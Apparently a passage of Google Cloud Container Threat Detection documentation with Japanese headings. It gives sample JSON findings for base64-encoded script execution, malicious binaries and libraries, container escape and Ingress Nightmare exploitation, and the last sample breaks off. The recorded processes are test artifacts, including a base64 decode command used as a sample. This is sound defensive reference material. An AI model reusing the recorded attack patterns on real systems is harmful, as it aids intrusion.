"resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_python_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
防御回避: Base64 でエンコードされたシェル スクリプトの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Shell Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "DATA_ENCODING", "STANDARD_ENCODING" ], "additionalTactics": [ "COMMAND_AND_CONTROL", "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"IyEvYmluL2Jhc2gK\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_shell_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
実行: 追加された悪意のあるバイナリの実行
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T19:51:22.538Z", "database": {}, "eventTime": "2023-11-13T19:51:22.383Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-test-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.68.2.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.68.2.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T19:51:06.618571329Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
実行: 追加された悪意のあるライブラリが読み込まれた
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:40:14.340Z", "database": {}, "eventTime": "2023-11-13T21:40:14.209Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.108.174.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.108.174.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911603", "nanos": 535268047 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:40:03.535268047Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
実行: 組み込まれた悪意のあるバイナリが実行された
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Built in Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:57.405Z", "database": {}, "eventTime": "2023-11-13T21:38:57.250Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/eicar_testing_file\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/eicar_testing_file\"", "\"built-in-malicious-binary-818358caa95b6d42\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-built-in-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "built_in_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 603253608 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.603253608Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
実行: コンテナ エスケープ
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Container Escape", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "USER_EXECUTION" ], "additionalTactics": [ "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-container-escape-suspicious-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_container_escape" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1611/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/21225e29b4225a4eca16996445e243fdab8051a0ad4bc232b907ef5e9b67f66b/detection" } ], "relatedFindingUri": {} } }, }
実行: Ingress Nightmare 脆弱性の実行(プレビュー)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Ingress Nightmare Vulnerability Exploitation", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ], "createTime": "2025-04-17T18:54:14.136Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-04-17T18:54:13.952Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-04-17T18:54:09Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-04-17T18:54:09.924746656Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/nginx\"", "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/nginx\"", "\"/proc/1/fd/1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-ingress-nightmare-2025-04-17-18-54-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"SHLVL\"", "val": "\"0\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": 